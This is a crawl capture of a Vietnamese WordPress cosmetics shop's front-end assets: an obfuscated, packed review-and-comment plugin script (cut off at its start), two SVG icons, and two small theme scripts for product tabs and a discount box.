4l=3(I(6i));4l[I(69)](5T),1U(),3(I(cn)+1Q)[I(1o)](\'1r\')}e![]}),3(8(X))[\'t\'](\'1r\',8(bp),7(){6 4u=8;3(b)[4u(1E)](\'1H\')[4u(2I)](),1U()}),3(8(X))[\'t\'](8(aE),8(bo),5Y);7 5Y(4a){6 1G=8;f(!4a[1G(4h)][1G(5Z)])e;6 2C=4a[1G(4h)][1G(5Z)][r],43=3(b);f(2C){6 4c=2G an();4c[1G(ap)]=7(4f){e 7(4e){6 6e=1j;f(66(4e,4f))67(4e,4f,43);1c{6 6c=43[\'2D\'](\'1H\');6c[6e(2I)]()}1U()}}(2C),4c[\'ay\'](2C)}}3(\'14\')[\'t\'](8(2H),7(){6 1F=8;3(1F(2z))[1F(16)]>r&&(3(1F(2z))[r][1F(aB)]=1F(ag))});6 z=![];3(8(X))[\'t\'](8(2H),7(){6 k=8,5t=3(k(a5)),w=3(k(7j));5t[k(3s)]({\'5S\':![],\'5R\':![],\'5P\':![],\'3Q\':{\'3I\':{\'R\':!![],\'V\':1h},\'4o\':{\'R\':!![],\'V\':5l},\'3e\':{\'2L\':!![]},\'44\':{\'R\':!![],\'V\':c[k(5i)]}},\'2F\':{\'3I\':c[k(4y)],\'3e\':c[k(3M)],\'4o\':c[k(3N)],\'44\':{\'R\':c[k(5M)],\'V\':c[\'6t\']}},\'3H\':7(4K,9X){6 5I=k;p(4K[5I(1x)]())},\'3G\':7(1l){6 u=k;f(!z){6 5C=3(1l)[\'6U\'](),5B=3(u(3w),1l)[u(g)](),5A=3(u(a0),1l)[u(g)](),5y=3(u(a1),1l)[u(g)](),5q=3(u(a2),1l)[u(g)](),5x=3(u(a3),1l)[u(g)]();e 3[\'4k\']({\'18\':u(3B),\'24\':u(2o),\'1J\':c[u(25)],\'A\':{\'1A\':\'6S\',\'5g\':5C,\'4L\':5B,\'5d\':5A,\'1t\':5y,\'2n\':5x,\'2e\':5q},\'26\':b,\'1L\':7(){6 3h=u;z=!![],w[3h(1b)](3h(B))},\'1d\':7(1n){6 O=u;1n[O(3b)]?(1n[\'A\'][O(2r)]&&1n[O(J)][\'38\']&&3[O(1z)](1n[O(J)][\'38\'],7(5o,5m){3(5o)[\'S\'](5m)}),p(1n[O(J)][O(4X)]),3(O(3w),1l)[O(g)](\'\'),3(\'#36\',w)[O(g)](\'\')):p(1n[\'A\']),z=![],w[O(17)](O(B))},\'1v\':7(6f,a9,aa){6 2x=u;p(6f[2x(21)]),z=![],w[2x(17)](2x(B))}}),![]}}});6 32=6a[k(ad)](\'6B-37-ae\');3(\'14\')[\'t\'](k(1a),k(aC),7(){6 j=k;3(\'.2Q\\l#1D\')[j(2I)]();6 2B=3(b)[j(1E)](\'1H\'),3r=3(b)[\'3F\'](j(aD)),3X=\'@\'+3(b)[j(2a)](j(b1))+\':\\l\';3(j(b3),2B)[j(16)]>r?3(j(b4),2B)[j(b5)](32({\'61\':3r,\'4n\':3X})):2B[j(69)](32({\'61\':3r,\'4n\':3X}));6 3W=3(j(ba)),5W=3W[j(g)]();3W[j(g)](\'\')[j(b2)]()[j(g)](5W);6 5j=3(\'.2Q\\l#1D\');e 5j[j(3s)]({\'5S\':![],\'5R\':![],\'5P\':![],\'3Q\':{\'3T\':{\'R\':!![],\'V\':1h},\'3R\':{\'R\':!![]},\'4p\':{\'2L\':!![]},\'31\':{\'R\':!![],\'V\':c[j(5i)]}},\'2F\':{\'3T\':c[j(4y)],\'3R\':c[j(3N)],\'4p\':c[j(3M)],\'31\':{\'R\':c[\'6v\'],\'V\':c[j(4H)]}},\'3H\':7(4J,aP){6 4G=j;p(4J[4G(1x)]())},\'3G\':7(1g){6 q=j;2v(N 2A=r;2A<F[q(16)];2A++){f(F[2A]===2c){f(!z){6 5f=3(1g)[q(3z)](),5e=3(q(aG),1g)[q(g)](),5c=3(\'2d[1t=\\aH\\m]\',1g)[q(g)](),59=3(q(aI),1g)[q(g)](),6j=3(q(aJ),1g)[q(g)](),52=3(q(aK),1g)[\'1T\']();e 3[q(2f)]({\'18\':q(3B),\'24\':q(2o),\'1J\':c[q(25)],\'A\':{\'1A\':q(aL),\'5g\':5f,\'4L\':5e,\'5d\':5c,\'1t\':59,\'2e\':6j,\'2n\':52},\'26\':b,\'1L\':7(){6 3x=q;z=!![],w[3x(1b)](3x(B))},\'1d\':7(1u){6 v=q;1u[\'1d\']?(1u[v(J)][v(2r)]&&1u[v(J)][v(1C)]&&3[v(1z)](1u[v(J)][v(1C)],7(50,4Y){3(50)[\'S\'](4Y)}),p(1u[\'A\'][v(4X)]),3(v(3w),1g)[v(g)](\'\'),3(v(3y),w)[v(g)](\'\')):p(1u[v(J)]),3(v(aU))[\'3q\'](),z=![],w[v(17)](v(B))},\'1v\':7(4P,aV,aW){6 2h=q;p(4P[2h(21)]),z=![],w[2h(17)](2h(B))}}),![]}E}}}}),![]}),3(\'14\')[\'t\'](k(1a),k(bV),7(){6 6k=k,5k=3(b)[\'2D\'](\'#1D\');5k[6k(2I)]()}),3(k(X))[\'t\'](\'aY\',\'#6J\',7(){6 U=k,7q=3(U(3y),b)[U(g)](),7s=3(b)[U(3z)]();e!z&&3[U(2f)]({\'18\':\'2R\',\'24\':U(2o),\'1J\':c[U(25)],\'A\':{\'1A\':U(aX),\'2U\':7q,\'7h\':7s},\'26\':b,\'1L\':7(){6 3v=U;z=!![],w[3v(1b)](3v(B))},\'1d\':7(1B){6 1e=U;1B[1e(3b)]?1B[1e(J)][\'6y\']&&1B[\'A\'][1e(1C)]&&3[1e(1z)](1B[\'A\'][1e(1C)],7(7l,77){6 76=1e;3(7l)[76(15)](77)}):p(1B[1e(J)]),z=![],w[\'1m\'](1e(B))},\'1v\':7(79,aT,aS){6 72=U;p(79[72(21)]),z=![],w[\'1m\'](\'3S\')}}),![]}),3(k(X))[\'t\'](k(1a),\'.aR\\1X\',7(){6 G=k,7c=3(b)[\'3F\'](\'6s\'),7f=D(7c[G(aQ)](G(aO),\'\')),7i=3(G(3y),w)[G(g)](),71=3(G(aF),w)[G(3z)]();e!z&&3[G(2f)]({\'18\':G(3B),\'24\':G(2o),\'1J\':c[G(25)],\'A\':{\'1A\':G(aN),\'2U\':7i,\'7h\':71,\'aM\':7f},\'26\':b,\'1L\':7(){6 3D=G;z=!![],w[3D(1b)](3D(B))},\'1d\':7(1p){6 K=G;f(1p[\'1d\']){1p[K(J)][K(2r)]&&1p[K(J)][K(1C)]&&3[K(1z)](1p[K(J)][K(1C)],7(75,73){3(75)[\'S\'](73)});N 7n=3(K(7j))[K(7b)]()[\'40\'];3(\'S,\\6w\')[\'6T\']({\'3i\':7n},3j),3(2t[\'14\'])[K(1o)](K(aZ),1p)}1c p(1p[\'A\']);z=![],w[K(17)](K(B))},\'1v\':7(7m,b0,bd){6 3J=G;p(7m[3J(21)]),z=![],w[\'1m\'](3J(B))}}),![]})});7 4t(){6 3L=8;3(3L(bm))[\'3Y\'](7(){6 3O=3L;3(b)[\'3K\']({\'bl\':\'a\',\'18\':3O(bk),\'6Z\':3O(bj),\'bi\':{\'bh\':!![],\'bg\':!![],\'bf\':r}})})}3(8(X))[\'t\'](8(2H),7(){4t()});6 1W=![];3(8(X))[\'t\'](\'1r\',\'.be\',7(6C){6 1s=8;6C[1s(33)]();f(!1W&&!3(b)[\'bc\'](\'6F\')){6 6A=D(3(b)[1s(J)](\'41\')),2y=D(3(b)[1s(J)](\'bb\'))||r,2s=3(1s(b9),b);3[\'4k\']({\'18\':\'2R\',\'24\':\'6N\',\'1J\':c[1s(25)],\'A\':{\'1A\':\'b8\',\'41\':6A},\'26\':b,\'1L\':7(){1W=!![],2s[\'S\'](2y+1w)},\'1d\':7(6z){6 27=1s;!6z[27(3b)]?2s[27(15)](2y):3(b)[27(1b)](27(b7)),1W=![]},\'1v\':7(b6,ah,ac){1W=![],2s[\'S\'](2y)}})}}),3(\'14.6Q-6Y\')[\'t\'](\'1r\',8(ab),7(6l){6 T=8;6l[T(33)]();N 3f=3(b)[T(2a)](\'6s\'),1R=3(b)[\'2D\'](T(a8)),6n=3(T(a7),1R),6D=3(T(a6),1R);1R[T(1b)](T(B)),3f&&3[\'2R\'](3f,7(3g){6 M=T;N 6m=3(3g)[M(2w)](\'Z#1i\\l.2b\')[M(15)](),6u=3(3g)[M(2w)](\'Z#1i\\l.6L-6K\')[\'S\'](),6o=3(M(a4))[\'7e\']()[\'40\'];3(M(6q))[M(6p)]({\'3i\':6o},3j);2v(N 2u=r;2u<F[M(16)];2u++){f(F[2u]===2c){6n[M(15)](6m),6D[\'S\'](6u);E}}3(\'.2b\\l.9V-6x\')[M(1z)](7(){6 2q=M;N 3Z=3(b)[2q(2a)](\'A-3E\');f(3Z)3(b)[2q(2a)](2q(9Z),3Z)}),3(2t)[M(1o)](M(9Y))})[T(9W)](7(){6 4q=T;1R[4q(17)](4q(B)),4t()})[\'af\'](7(){6 6V=T;p(6V(as))})})})}(aA,46));7 1V(){6 7p=[\'az\',\'2D\',\'2E\',\'ax\',\'aw\',\'av\',\'au\',\'\\m\\at-41=\\m\',\'[1t=\\78[]\\m]\',\'ar\',\'ai\',\'<Z\\1y=\\m\',\'#36\',\'aq\',\'6N\',\'2F\',\'1T\',\'6M\',\'ao\',\'am\',\'Z\',\'#al\',\'ak\',\'aj\',\'1r\',\'#6J\',\'<Z\\1y=\\6I-2i-6H\\m></Z></Z>\',\'4k\',\'4j\',\'#4p\',\'co\',\'S,\\6w\',\'.2W\',\'70\',\'cm\',\'cl\',\'A-4n\',\'c8\',\'.c9\',\'.1D\',\'cD\',\'Z#1i\\cC.6O-cE\\1Z\\1X\',\'cs\',\'cA\',\'6S\',\'cz\',\'\\m\\cy=\\cB/7a,\\47/30,\\47/6W,\\47/x-30\\m></Z></1H>\',\'cx\',\'.cv\',\'cu\',\'A-bL\',\'bI\',\'6r\',\'#c6\',\'6t\',\'bH\',\'bF\',\'bE/bB-A\',\'#44\',\'.2O-2i\\l.3C\',\'.bz\',\'by\',\'bx\',\'#bu\',\'#1N\\4m.2g\\1X\',\'#bs\',\'S\',\'#1I\',\'.74\\1Z:bJ-c4(1)\',\'\\m\\c3=\\m\',\'6F\',\'1t\',\'.2W\\1Z\',\'c0\',\'bZ\',\'.7k\',\'.74\',\'7g\',\'23/7a\',\'#4o\',\'2U\',\'#bO\',\'bN\',\'28-1S\',\'4j/S\',\'A\',\'23\',\'Có\\bnỗi\\9Uảy\\9f\',\'.2b\\l#1N\',\'9S\',\'37-1i-6R\',\'7C==\',\'7r\',\'2d[1t=\\8f\\m]\',\'#6G,\\l#1N\',\'7e\',\'7d\',\'.8m\',\'2L\',\'8n\',\'1m\',\'8o\',\'Hãy\\lđiền\\lđú2J\\8eố\\lđiện\\85ại\',\'82\',\'#3T\',\'(((.+)+)+)+$\',\'80\',\'7V\',\'6y\',\'6x\',\'3q\',\'8t\',\'6v\',\'8r\',\'8k\',\'<2O\\1y=\\8i\\m\\8h=\\m\',\'8d\',\'6E\',\'.6Q-6Y\\l#1i\\l#7R\',\'1d\',\'6T\',\'6P\',\'7J\',\'#3e\',\'7K\',\'#7L-6O=\',\'3C\',\'.6L-6K\',\'38\',\'#1i\',\'2R\',\'7D\',\'7A\',\'.2Q\\l#1D\\l#31\',\'7z\',\'2d\',\'7x\',\'7B\',\'14\',\'9l\',\'18\',\'23/x-30\',\'Z.1v\',\'9e\',\'36\',\'#6G\',\'.9n\',\'37-1i-6R\\9x-2O-9J\',\'3K\',\'3Y\',\'6U\',\'\\m/>\',\'23/6W\',\'3S\',\'#3R\',\'6X\',\'2T\',\'<1H\\7t=\\9R\',\'9Q\',\'#3I\',\'Đị9P\\9Lạ2J\\9K\\9Bô2J\\lđú2J.\',\'9b\',\'.2Q\\l#1D\',\'3F\',\'8N\',\'3E\',\'28\',\'.8M-3C-8L\',\'8K\',\'1A\',\'14\\1Z.8I\\l#1N\\l#8G-1I-6B-8D\',\'8C\',\'\\m><2d\\8z=\\8y\\m\\8F=\\78[]\\m\\7t=\\8T\',\'#31\',\'.2b\',\'8S\',\'7o\'];1V=7(){e 7p};e 1V()}',62,785,'|||_0x31e4a3|||var|function|_0x3009e6|||this|devvn_reviews||return|if|0x184|||_0x28f825|_0x16fb00|x20|x22||_0x4a530b|alert|_0x1a931e|0x0||on|_0x16f191|_0x382876|_0xb9fbf3|||_0xd5b38e|data|0x15c||parseInt|break|_0x4d249d|_0x769278||_0x1a2147|0x118|_0x193bb4|_0xd5fdfe|_0x194af1|let|_0x52af2c|_0x56bec9|_0x1bcc1f|required|html|_0x5b5ca7|_0x199903|minlength||0x14d|_0x259723|div||case|_0x3d5331|_0xc331c|body|0x1b6|0x15f|0x127|type|_0xa2de7c|0x18c|0x115|else|success|_0x862f7f|_0x80d99c|_0x3a072e|0x2|reviews|a0_0xec11|_0x364648|_0x5c99ca|removeClass|_0x2583d5|0x19e|_0xd680f|_0x3ca33f|click|_0x1784b0|name|_0x4487b8|error|0x1|0x190|x20class|0x158|action|_0x1ecdf9|0x143|devvn_cmt_reply|0x175|_0x57bbc8|_0x3d8acf|li|comment|url|_0xa03bbf|beforeSend|_0x2cdbdb|respond|_0x3e39db|_0x52264f|_0x1bd257|_0x523436|btn|val|_0x144947|a0_0x3978|_0x16ccb9|x20a|_0x1a3d71|x20li|_0x333fcc|0x147|_0x3aaf06|image|dataType|0x16e|context|_0x16896d|show|_0x2a2371|0x166|commentlist|_0x304125|input|phone|0x18f|stars|_0x43ca3e|wrap|_0x581f11|_0xc4937b|_0x3f64f2|_0x4048c4|email|0x182|_0x2a2bd4|_0x3de777|0x12f|_0x32c96a|document|_0x4348fa|for|0x138|_0xa07468|_0x98d941|0x189|_0x2593a7|_0x21a22b|_0x160491|closest|slice|messages|new|0x167|0x131|ng|_0x4e9c15|customemail|_0x1f2ecd|0x121|img|_0x33e72b|devvn_cmt_list_box|post|_0x11c2b3|length|search|_0xc9bd09|devvn_attach_view|0x4|_0x442d9|_0xfcc43d|png|devvn_cmt_replycontent|_0x4ae8db|0x1ac|window|_0x541338|devvn_cmt_search|devvn|fragments|_0xcd825b|_0x3c7bd1|0x13a|_0x49bc33|_0x1f01d4|devvn_cmt_email|_0x18220f|_0x43a3b4|_0x179752|scrollTop|0x1f4|zA|Z0|_0x58b0fb|_0x2699f5|0x5|atob|remove|_0x12a29e|0x14e|_0x419139|_0x5a4e7f|_0x4cf4dc|0x1ae|_0x43397d|0x180|0x159|_0x323272|0x145|close|_0x30f3d2|src|attr|submitHandler|errorPlacement|devvn_cmt_name|_0x1849c2|magnificPopup|_0x389491|0x17d|0x1b1|_0x281891|_0x32bfc8|rules|devvn_cmt_replyphone|devvn_loading|devvn_cmt_replyname|_0x79e99b|0x3|_0x118491|_0x4f39c4|each|_0x4b1df5|top|id|_0x2692e0|_0x4cfebe|devvn_cmt_content|_0x1700a0|wp|x20image|0x16d|_0x5b39e1|_0x3e8be5|0x106|_0x4ca357|typeof|_0x483e00|_0x525a|_0x3b7f85|0x172|_0x436389|text|ajax|_0x77b761|x20p|authorname|devvn_cmt_phone|devvn_cmt_replyemail|_0x1cb8fb|_0x11cca1|0x10b|_0x16461d|_0x7e40f3|0x11c|span|_0x3ed870|0x11f|switch|_0x3eff7b|0x10a|_0x41c4ce|0x1a8|_0x21e99d|_0x17079c|_0x2c30f8|0x1aa|0x10e|_0x5abdd6|_0x56418d|content|_0x53cead|_0x16f89e|_0x2522eb|_0x4bba99|_0x3978da|_0x7aa6a2|0x157|_0x294999|_0x42f3c6|_0x554da8|_0x381042|0x183|_0x3c563a|_0x514fa6|_0x13a399|_0x2457c8|_0x43e618|_0x4cbf82|push|shift|_0x590601|_0x30fb3f|_0x39c204|_0x50e5df|_0x5d75fd|_0x4b1b23|_0x35558a|gender|_0x403a1b|_0x5e89ae|cmt_data|_0x35e086|0x13c|_0x54bd0f|_0x58fed1|0x8|_0xbb63c4|0x141|_0xc597d5|_0x10ec3e|_0xc37ad7|_0x3ed27b|_0x5e2920|_0xc4433b|_0x15cd6e|0x177|_0x382307|_0x5650a6|_0x2bf6a7|_0x1f6b3a|_0x3a0fd8|_0x5838fe|_0x178285|_0x1a6b2a|_0x76b588|_0x54e359|_0x3c2e2d|0x151|_0x156b68|_0x2aca04|_0x48c8a4|_0x5504cc|0x133|_0x3cbb13|_0x4cbe27|onfocusout|_0x23ce29|onkeyup|onclick|_0x3f2857|message|author|_0xabce7f|die|_0x1f4aa4|0x18b|_0x3c556f|parent_id|0x117|0x181|0x195|_0x8b07bb|_0x54bfbe|_0x3db941|_0x4f586c|0x199|_0xdbee63|0x179|_0x1fc547|const|_0x59ebd0|_0x4d279b|DOMParser|_0x41a774|0x194|_0x2e0237|_0x5b3244|_0x1b878a|_0x29f1b6|_0x3b3bb9|_0x356ac7|0x13b|0x193|undefined|href|minlength_text|_0x417176|cmt_required_text|x20body|load|result|_0x3fcb9e|_0x555101|reply|_0x2d3845|_0xb8dbd2|find|liked|review_form_wrapper|box|x22img|devvn_cmt_search_form|pagination|woocommerce|now|json|page|cmt_length|single|popup|devvn_cmt_submit|animate|serialize|_0x22729d|gif|toString|product|mainClass|vietnamphone|_0x1bbb36|_0x1c4cc4|_0x456ea8|devvn_cmt_child|_0x450170|_0x2025e9|_0x3d9195|x22attach|_0x8e607b|jpeg|0x122|_0x334376|trim|offset|_0x13bc39|addMethod|formData|_0x5e351d|0x19a|list_attach|_0x99b95e|_0x343efa|_0x519a44|validator|_0x446f00|_0x11e373|name_required_text|_0x568355|x20id|_0x5929fc|0x132|0x125|encoding|9_|file_size_text|responseText|4155050ZxwCSN|Y29kZQ|319NXSLZh|_0x479d66|encodeURIComponent|ZGV2dm5fcmV2aWV3cw|0x11e|0x129|onload|3808359TyuOCt|tcomment|_0x138110|decodeURIComponent|0x173|0x110|0x17e|comments|processData|_0x3bf8c2|depends|after|_0x4d7a84|x22quick_tag|checked|contentType|file_format_text|0x169|open|errorElement|0x188|x20tho|0x12e|FormData|0x16c|hide|0x1b2|_0x55ccee|0x1a7|804072ymaLwZ|x20s|x22devvn_cmt_gender|0x163|x20src|x22thumb|0x176|prepend|_0x4bebc5|devvn_insert_attach|38882ePZhxB|star_1|JSON|parse|5NBzxmj|invalidHandler|keyup|ost|gi|0x41bc1|0xc|x22file|x20type|catch|_0x598640|ajax_url|link|apply|x20name|cancel|arguments|review|null|star_3|small|fancybox|init|0x1ab|0xb|0x12c|0x152|target|x22files_|while|try|0x134|0x126|0x10c|0x178|0x137|0x146|0x6|0x161|0x7|0x186|0x13f|0x9|0x14c|0xa|0x113|location|_0x234029|0x3e8|284770DyDLCq|x20ra|na|me|0x164|0x130|setTimeout|validate|0x17a|cmt_count|_0x1f46e6|_0x2c1353|_0x534138|_0x274ba9|_0x58529f|0x114|0x123|0x197|star|x20mfp|0x15e|0x1a1|constructor|x20kh|use|strict|ready|0x128|star_2|0x16b|star_5|mobile|x20email|x20d|0x1b4|0x1b5|_0x37ece1|nh|14idsJdl|x22li_files_|li_file_hide|modal|x20x|lazy|0x196|_0x4180ec|0x18a|0x168|0x120|0x162|0x112|0x13e|0x139|0x1a9|0x142|0x171|0x144|_0x48ec1d|_0xa505fe|0x19d|_0x39c6ca|0x19c|cmt|fail|0x1ad|_0x9513f1|POST|files|devvn_reviews_loaded|commentform|change|FileReader|8CxCSiz|0x13d|parseFromString|email_required_text|0x11a|x20data|number_img_upload|minlength_text2|12uWJHxb|test|readAsDataURL|replace|jQuery|0x14b|0x19b|0x1a6|0x187|0x18d|0x170|x22devvn_cmt_replygender|0x12b|0x15d|0x191|0x1a0|paged|0x19f|0x140|_0x104cc6|0x174|devvn_cmt_paged|_0x4e15e1|_0x11c885|0x165|_0x53e1e2|_0x73c726|0x153|submit|0x1a3|_0x18fce5|0x198|0x192|0x10f|0x107|0x135|_0xc21aa4|0x109|devvn_like_cmt|0x155|0x148|like|hasClass|_0x5c6c62|cmtlike|preload|navigateByImgClick|enabled|gallery|0x156|0x119|delegate|0x1a4|x20l|0x17c|0x1af|0x15b|0x1a5|rating|0x149|files_|0x111|0x150|numberOfInvalids|phone_required_text|devvn_cancel_cmt|0x12d|form|img_size|0x14a|multipart|preventDefault|0x116|631776Ciuays|review_success|nth|0x14f|cmtid|closeOnBgClick|addClass|countContent|ol|0x12a|items|0x154|inline|showCloseBtn|0x1b0|_0x366b56|0x11d|0x11b|file_length_text|231618WfqZch|0x2c|0x16a|x20title|child|0x136|devvn_cmt|0x108|append|devvn_prod_cmt|encodeURI|0x185|0x160|x22li_file_hide|x22close|times|0x18e|0x124|0x17f|0x16f|0x1a2|split|done|0x1b3|focus|_0x1ab1e2|0x10d|_0x37fd04|trigger|0x17b|size|cmt_attachment_img|0x15a|ajax_comment_loaded|x20accept|star_4|devvn_cmt_load_paged|x22image|x20ul|template|numbers'.split('|'),0,{}))

--- FILE ---
content_type: image/svg+xml
request_url: https://mhdvietnam.com/wp-content/plugins/gget/inc/img/dow.svg
body_size: 1536
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 512 512" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g>
        <path d="M423.04,216.42C412.57,206.09 398.71,200.4 384,200.4C369.15,200.4 355.19,206.18 344.69,216.69L312,249.37L312,56C312,25.12 286.88,-0 256,-0C225.12,-0 200,25.12 200,56L200,249.37L167.81,217.18C157.31,206.68 142.72,200.67 127.76,200.67L127.57,200.67C112.63,200.72 98.73,206.51 88.42,216.96C78.09,227.43 72.4,241.29 72.4,256C72.4,270.85 78.18,284.81 88.69,295.31L223.47,430.1C232.44,439.07 244.22,443.55 256,443.55C267.78,443.55 279.56,439.07 288.53,430.1L422.82,295.81C433.36,285.27 439.38,270.6 439.33,255.57C439.28,240.63 433.49,226.73 423.04,216.42Z" style="fill:white;fill-rule:nonzero;"/>
        <path d="M496,512L472,512C463.164,512 456,504.836 456,496C456,487.164 463.164,480 472,480L496,480C504.836,480 512,487.164 512,496C512,504.836 504.836,512 496,512Z" style="fill:rgb(216,216,216);fill-rule:nonzero;"/>
        <path d="M40,512L16,512C7.164,512 0,504.836 0,496C0,487.164 7.164,480 16,480L40,480C48.836,480 56,487.164 56,496C56,504.836 48.836,512 40,512Z" style="fill:rgb(216,216,216);fill-rule:nonzero;"/>
        <path d="M416,512L96,512C87.164,512 80,504.836 80,496C80,487.164 87.164,480 96,480L416,480C424.836,480 432,487.164 432,496C432,504.836 424.836,512 416,512Z" style="fill:rgb(231,231,231);fill-rule:nonzero;"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mhdvietnam.com/wp-content/uploads/2023/07/news-svgrepo-com.svg
body_size: 2244
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<g id="SVGRepo_bgCarrier">
</g>
<g id="SVGRepo_tracerCarrier">
</g>
<g id="XMLID_6487_">
	<path d="M657.6,153.1C593.9,86.6,507.8,47.9,415.1,44l-35.7-0.1l-0.6,0.3c-90.8,5.3-175.1,44.5-237.7,110.4
		c-63,66.4-97.7,153.6-97.7,245.4c0,91.8,34.7,179,97.7,245.4c63,66.4,148.1,105.7,239.7,110.5l33.9,0.1l0.2,0l0.2,0
		c92.6-3.9,178.7-42.6,242.5-109.1c63.7-66.5,98.8-154.2,98.8-247C756.4,307.3,721.3,219.6,657.6,153.1z M568.4,228.2
		c-21-49-51.8-94.3-89.8-132.6c59.5,15.4,113.7,48.2,155.2,94.4C613.2,204.8,591.3,217.7,568.4,228.2z M561.2,390.4L421,390.4v-84.8
		c41.9-1.5,83.1-9.1,122.8-22.6C554.5,317.8,560.4,353.8,561.2,390.4z M421,263.6V99.8c47.2,39.3,84.4,88.7,108.3,143.9
		C494.3,255.5,457.9,262.2,421,263.6z M421,516.2v-83.8l139-0.1c-2.8,35.7-10.4,70.6-22.6,103.8C499.8,524.3,460.7,517.6,421,516.2z
		 M621.9,622.6c-39.6,39.4-89.4,67.8-143.2,81.8c33.7-33.8,61.1-72.4,81.7-115C582,598.6,602.6,609.7,621.9,622.6z M520.7,575
		c-23.8,47.6-58,90.5-99.8,125.3V558.2C455,559.5,488.4,565.1,520.7,575z M712.8,432.3c-5.9,57.8-27.5,112.3-62.9,158.5
		c-22.9-15.7-47.4-29.1-73.1-40.1c13.9-37.9,22.4-77.6,25.3-118.4L712.8,432.3z M714.3,390.3l-111.1,0.1
		c-0.9-41.9-7.7-83-20.2-122.6c27-12.2,52.7-27.2,76.8-44.7C693.7,272.6,712.5,330.1,714.3,390.3z M215.1,262.1
		c-13.7,41.3-21.1,84.4-22,128.4l-107.4,0.1c1.8-62.3,21.8-121.7,58.1-172.5C166.1,235.1,190,249.9,215.1,262.1z M268.9,239.5
		c24.6-55,62.4-104,110.1-142.8v166.3C341.2,260.6,304.3,252.7,268.9,239.5z M379,305.2v85.3l-143.9,0.1
		c0.9-38.2,7.2-75.8,18.8-111.8C294,293.7,336,302.6,379,305.2z M170.3,185.6c39.7-42.4,90.6-73.2,146.1-88.6
		c-36,36.6-65.4,79.6-86.1,125.8C209.3,212.3,189.2,199.8,170.3,185.6z M194.3,432.5c3.1,42.6,12.2,84.1,27.3,123.5
		c-23.8,11-46.6,24.2-67.8,39.3c-37.5-47.1-60.4-103.1-66.5-162.7L194.3,432.5z M379,558.7v144.7c-42.3-34.4-77-77.1-101.4-124.6
		C310.3,567.7,344.3,561,379,558.7z M238.4,594.5c20,40.1,46.1,76.5,77.8,108.6c-49.9-13.9-96.5-40.5-134-76.4
		C199.9,614.4,218.8,603.6,238.4,594.5z M236.4,432.5l142.6-0.1v84.2c-40.6,2.4-80.4,10.3-118.5,23.6
		C247.4,505.9,239.3,469.7,236.4,432.5z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/my-pham/assets/js/ViewMore.js?ver=1721493140
body_size: 1825
content:
jQuery(function(){ArticeExpand();tabviewdetail()});function ArticeExpand(){var ViewMore='<div id="detail-view-more" class="view-more"><div class="bg-description"></div><span id="jsArticle" data-open="#thong_so_ky_thuat" class="btn-detail jsArticle"><i class="fas fa-eye"></i><span id="txtDetailViewMore">Xem thêm</span></span><div>';var tab_desc=jQuery("#tab-description");if(tab_desc.length>0){active_Desc();tab_desc.addClass("description-overflow");tab_desc.append(ViewMore);jQuery("#jsArticle").click(function(){activeTabInfo()});jQuery("#jsInfo").click(function(){jQuery("#thong-so").removeClass("thong-so-ky-thuat");activeTabDetail()})}}
function tabviewdetail(){jQuery("#thong_so_ky_thuat ul.tabs li").click(function(){if(!jQuery(this).hasClass("active")){var tab_name=jQuery(this).attr("id");jQuery("#thong_so_ky_thuat ul li").removeClass("active");jQuery(this).addClass("active");jQuery("#thong_so_ky_thuat .tab-panels div").removeClass("active");if(tab_name=="tab-title-thong-so"){jQuery("#tab-thong-so").addClass("active")}else{jQuery("#tab-thong-tin").addClass("active")}}})}
function activeTabInfo(){var tab_desc=jQuery("#tab-description");tab_desc.removeClass("description-overflow");jQuery("#detail-view-more").remove();jQuery("#thong_so_ky_thuat ul li").removeClass("active");jQuery("#thong_so_ky_thuat .tab-panels div").removeClass("active");jQuery("#tab-title-thong-tin").addClass("active");jQuery("#tab-thong-tin").addClass("active")}
function activeTabDetail(){jQuery("#jsInfo").attr("style","display:none");jQuery("#thong_so_ky_thuat ul li").removeClass("active");jQuery("#thong_so_ky_thuat .tab-panels div").removeClass("active");if(jQuery("#tab-title-thong-so").length>0){jQuery("#tab-title-thong-so").addClass("active");jQuery("#tab-thong-so").addClass("active")}else if(jQuery("#tab-title-thong-tin").length>0){jQuery("#tab-title-thong-tin").addClass("active");jQuery("#tab-thong-tin").addClass("active")}}
function active_Desc(){var tab_desc=jQuery("#tab-description");var desc_html=tab_desc.html();jQuery("#tab-thong-tin").html(desc_html)}

--- FILE ---
content_type: application/javascript
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/my-pham/assets/js/Magiamgia.js?ver=1721492268
body_size: -104
content:
window.addEventListener('load',function(){setTimeout(function(){document.querySelector('.isures-sdc--wrap').style.display='block'},1)})